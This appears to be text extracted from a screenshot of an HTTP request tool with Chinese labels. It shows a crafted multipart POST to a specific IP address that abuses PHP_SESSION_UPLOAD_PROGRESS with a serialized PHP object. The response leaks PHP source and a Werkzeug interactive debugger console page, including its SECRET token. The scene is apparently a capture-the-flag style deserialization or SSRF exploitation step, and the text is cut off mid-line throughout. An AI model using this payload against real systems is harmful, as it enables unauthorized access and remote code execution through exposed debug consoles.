 Request
数据包扫描
热加载
构造请求
1 POST / HTTP/1.1
2 Host: 115.239.215.75:8081
3 Accept: */*
4 Content-Type: multipart/form-data; boundary=------------------------2fdddcb0f3ddcc60
5 Cookie: PHPSESSID=5x
6 User-Agent: curl/7.88.1
7 Accept-Encoding: identity
8 Content-Length: 164
9
10 --------------------------2fdddcb0f3ddcc60
11 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
12
13 5x
14 --------------------------2fdddcb0f3ddcc60
15 Content-Disposition: form-data; name="data"
16
17 a:1:{s:10:"properties";s:7:"console";}
Responses 6290bytes / 65ms
1:5000/'</span><span style="color: #007700">.</s
#0000BB">$properties</span><span style="color: #
<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><
nbsp;the&nbsp;object:&nbsp;</span><span style="c
style="color: #DD0000">&nbsp;&lt;br&gt;"</span><
></span><span style="color: #0000BB">?&gt;<br />
13 </span>
14 </code>a%3A1%3A%7Bs%3A10%3A%22properties%22%3Bs%
object: <!doctype html>
15 <html lang=en>
16 <head>
17 <title>Console // Werkzeug Debugger</title>
18 <link rel="stylesheet" href="?__debugger__=y
19 <link rel="shortcut icon"
20 href="?__debugger__=yes&amp;cmd=resource
21 <script src="?__debugger__=yes&amp;cmd=resou
22 <script>
23 var CONSOLE_MODE = true,
24 EVALEX = true,
25 EVALEX_TRUSTED = false,
26 SECRET = "ECDJpSJ4XJ5AZJtaxMHT";
27 </script>
28 </head>
29 <body style="background-color: #fff">
30 <div class="debugger">
31 <h1>Interactive Console</h1>
32 <div class="explanation">
33 In this console you can execute Python expressio
34 application. The initial namespace was created
35 </div>
36 <div class="console"><div class="inner">The Cons
37 <div class="footer">
38 Brought to you by <strong class="arthur"
39 friendly Werkzeug powered traceback inte
40 </div>
41 </div>
42
43 <div class="pin-prompt">
44 <div class="inner">
45 <h3>Console Locked</h3>